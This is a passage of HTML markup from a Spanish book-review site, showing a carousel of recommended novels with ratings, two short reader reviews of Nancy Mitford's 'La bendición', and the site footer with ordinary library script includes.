									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/mil-soles-esplendidos">
																	<img src="https://quelibroleo.com/images/libros/libro_1321974842.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.39"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 1.907 votos"
							     							     
							     data-id="1745"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/mil-soles-esplendidos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			311 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/mil-soles-esplendidos"><span>MIL SOLES ESPLÉNDIDO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/hosseini-khaled">HOSSEINI, KHALED</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cometas-en-el-cielo">
																	<img src="https://quelibroleo.com/images/libros/libro_1362364512.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.26"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 2.022 votos"
							     							     
							     data-id="1744"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cometas-en-el-cielo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			261 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cometas-en-el-cielo"><span>COMETAS EN EL CIELO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/hosseini-khaled">HOSSEINI, KHALED</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-nino-con-el-pijama-de-rayas">
																	<img src="https://quelibroleo.com/images/libros/libro_1322105169.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.94"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,9 / 10 de 3.479 votos"
							     							     
							     data-id="434"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-nino-con-el-pijama-de-rayas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			274 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-nino-con-el-pijama-de-rayas"><span>EL NIÑO CON EL PIJAM...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/boyne-john">BOYNE, JOHN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/memorias-de-una-geisha">
																	<img src="https://quelibroleo.com/images/libros/9788496463219.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.47"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 1.709 votos"
							     							     
							     data-id="1498"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/memorias-de-una-geisha#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			103 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/memorias-de-una-geisha"><span>MEMORIAS DE UNA GEIS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/golden-arthur">GOLDEN, ARTHUR</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/matar-a-un-ruisenor">
																	<img src="https://quelibroleo.com/images/libros/libro_1449673742.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.24"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 832 votos"
							     							     
							     data-id="131301"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/matar-a-un-ruisenor#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			98 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/matar-a-un-ruisenor"><span>MATAR A UN RUISEÑOR</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/lee-harper">LEE, HARPER</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-corazon-helado">
																	<img src="https://quelibroleo.com/images/libros/libro_1362100266.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.95"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 563 votos"
							     							     
							     data-id="1573"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-corazon-helado#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			83 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-corazon-helado"><span>EL CORAZÓN HELADO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/grandes-almudena">GRANDES, ALMUDENA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/de-amor-y-de-sombra">
																	<img src="https://quelibroleo.com/images/libros/libro_1363643718.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.28"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 475 votos"
							     							     
							     data-id="5208"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/de-amor-y-de-sombra#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			25 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/de-amor-y-de-sombra"><span>DE AMOR Y DE SOMBRA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/allende-isabel">ALLENDE, ISABEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/veronika-decide-morir">
																	<img src="https://quelibroleo.com/images/libros/libro_1322017008.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.69"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,6 / 10 de 710 votos"
							     							     
							     data-id="770"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/veronika-decide-morir#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			56 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/veronika-decide-morir"><span>VERONIKA DECIDE MORI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/coelho-paulo">COELHO, PAULO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/sobre-heroes-y-tumbas">
																	<img src="https://quelibroleo.com/images/libros/libro_1360114994.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.01"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 236 votos"
							     							     
							     data-id="5576"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/sobre-heroes-y-tumbas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			21 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/sobre-heroes-y-tumbas"><span>SOBRE HÉROES Y TUMBA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/sabato-ernesto">SABATO, ERNESTO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-cuento-numero-trece">
																	<img src="https://quelibroleo.com/images/libros/libro_1322105903.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.84"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,8 / 10 de 599 votos"
							     							     
							     data-id="3394"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-cuento-numero-trece#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			54 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-cuento-numero-trece"><span>EL CUENTO NÚMERO TRE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/setterfield-diane">SETTERFIELD, DIANE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-simbolo-perdido">
																	<img src="https://quelibroleo.com/images/libros/libro_1256802051.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.40"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,4 / 10 de 888 votos"
							     							     
							     data-id="18602"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-simbolo-perdido#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			85 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-simbolo-perdido"><span>EL SÍMBOLO PERDIDO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/brown-dan">BROWN, DAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/y-las-montanas-hablaron">
																	<img src="https://quelibroleo.com/images/libros/Y_las_montanas_hablaron.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.33"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 364 votos"
							     							     
							     data-id="117692"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/y-las-montanas-hablaron#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			70 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/y-las-montanas-hablaron"><span>Y LAS MONTAÑAS HABLA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/hosseini-khaled">HOSSEINI, KHALED</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-aires-dificiles">
																	<img src="https://quelibroleo.com/images/libros/libro-1589191412.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.58"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 298 votos"
							     							     
							     data-id="1575"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-aires-dificiles#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			24 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-aires-dificiles"><span>LOS AIRES DIFÍCILES</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/grandes-almudena">GRANDES, ALMUDENA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/desayuno-en-tiffany-s">
																	<img src="https://quelibroleo.com/images/libros/libro-1510827575.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.37"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 316 votos"
							     							     
							     data-id="8056"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/desayuno-en-tiffany-s#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			23 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/desayuno-en-tiffany-s"><span>DESAYUNO EN TIFFANY&#039;...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/capote-truman">CAPOTE, TRUMAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/once-minutos">
																	<img src="https://quelibroleo.com/images/libros/libro_1363432995.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.70"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,7 / 10 de 551 votos"
							     							     
							     data-id="769"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/once-minutos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			41 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/once-minutos"><span>ONCE MINUTOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/coelho-paulo">COELHO, PAULO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-invencion-de-morel">
																	<img src="https://quelibroleo.com/images/libros/libro-1668428486.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.65"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 217 votos"
							     							     
							     data-id="8752"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-invencion-de-morel#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			11 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-invencion-de-morel"><span>LA INVENCIÓN DE MORE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/bioy-casares-adolfo">BIOY CASARES, ADOLFO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-cancion-de-los-maories">
																	<img src="https://quelibroleo.com/images/libros/libro_1327591828.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.43"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 253 votos"
							     							     
							     data-id="40939"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-cancion-de-los-maories#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			25 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-cancion-de-los-maories"><span>LA CANCIÓN DE LOS MA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/lark-sarah">LARK, SARAH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/after-dark">
																	<img src="https://quelibroleo.com/images/libros/libro_1364586589.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.80"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,8 / 10 de 401 votos"
							     							     
							     data-id="10418"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/after-dark#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			36 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/after-dark"><span>AFTER DARK</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/murakami-haruki">MURAKAMI, HARUKI</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/trainspotting">
																	<img src="https://quelibroleo.com/images/libros/libro-1610985622.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.76"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 178 votos"
							     							     
							     data-id="7338"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/trainspotting#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			10 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/trainspotting"><span>TRAINSPOTTING</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/welsh-irvine">WELSH, IRVINE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-baron-rampante">
																	<img src="https://quelibroleo.com/images/libros/libro-1691053539.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.81"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 170 votos"
							     							     
							     data-id="13737"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-baron-rampante#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			11 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-baron-rampante"><span>EL BARÓN RAMPANTE</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/calvino-italo">CALVINO, ITALO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cuentos-de-eva-luna">
																	<img src="https://quelibroleo.com/images/libros/libro_1363646625.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.79"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,7 / 10 de 353 votos"
							     							     
							     data-id="5210"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cuentos-de-eva-luna#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			13 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cuentos-de-eva-luna"><span>CUENTOS DE EVA LUNA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/allende-isabel">ALLENDE, ISABEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/malena-es-un-nombre-de-tango">
																	<img src="https://quelibroleo.com/images/libros/libro_1265471140.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.92"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,9 / 10 de 316 votos"
							     							     
							     data-id="1572"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/malena-es-un-nombre-de-tango#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			17 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/malena-es-un-nombre-de-tango"><span>MALENA ES UN NOMBRE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/grandes-almudena">GRANDES, ALMUDENA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-grito-de-la-tierra">
																	<img src="https://quelibroleo.com/images/libros/libro_1353516792.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.45"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 196 votos"
							     							     
							     data-id="112208"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-grito-de-la-tierra#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			18 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-grito-de-la-tierra"><span>EL GRITO DE LA TIERR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/lark-sarah">LARK, SARAH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-musica-del-azar">
																	<img src="https://quelibroleo.com/images/libros/libro-1611070512.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.45"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 168 votos"
							     							     
							     data-id="7369"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-musica-del-azar#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-musica-del-azar"><span>LA MÚSICA DEL AZAR</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/auster-paul">AUSTER, PAUL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-pajaro-espino">
																	<img src="https://quelibroleo.com/images/libros/libro_1363711229.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.86"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 128 votos"
							     							     
							     data-id="8787"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-pajaro-espino#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			17 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-pajaro-espino"><span>EL PÁJARO ESPINO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/mccullough-colleen">McCULLOUGH, COLLEEN</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="criticas_content">
	<div id="comentarios"></div>
	<h3>2 Críticas de los lectores</h3>

	
	
	
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/anard">
					<img src="https://quelibroleo.com/images/avatares/anard.jpg" alt="Avatar">
					<span>ana rayas</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="7" title="Su nota: 7/10"></div></div>
								<p>Nancy Mitford es una de las muchas autoras que tenía pendiente desde hace algún tiempo, y he decidido iniciarme con ella con “La bendición”. Su protagonista es Grace, una joven inglesa de clase alta que conoce y decide casarse con Charles-Edouard, un francés mujeriego lleno de atractivo y encanto. El nacimiento de su hijo Sigismond, una “bendición” para Grace, así como el fin de la Segunda Guerra Mundial, provoca el traslado de madre e hijo a Francia para vivir al fin como una familia junto a Charles-Edouard.
La autora plasma los intentos de Grace por encajar en los círculos aristocráticos franceses. Precisamente esta vacía sociedad parisina, junto a la londinense, es objeto de la sátira de la autora. Se trata de una lectura ligera pero aguda, llena de ironía, equívocos y divertidos diálogos. Mitford se ríe de esa sociedad superficial y sus sofisticados miembros, reduciéndolos al ridículo. Deliciosamente ácida. </p>
			<b>hace 9 años</b>
							<div class="likes" data-critica="52216">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>1</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/stepikina">
					<img src="https://quelibroleo.com/images/avatares/stepikina.jpg" alt="Avatar">
					<span>pilar gonzalez bermejo</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="6" title="Su nota: 6/10"></div></div>
								<p>Segundo libro que leo de esta autora y me ha gustado tanto o más que el anterior. Es elegante  chispeante retrata estupendamente la vida de la alta sociedad inglesa de la primera mitad del siglo XX. Tiene además una escritura muy agil y amena.</p>
			<b>hace 15 años</b>
							<div class="likes" data-critica="9837">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>1</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
		
	
	
</div>            </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2025 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
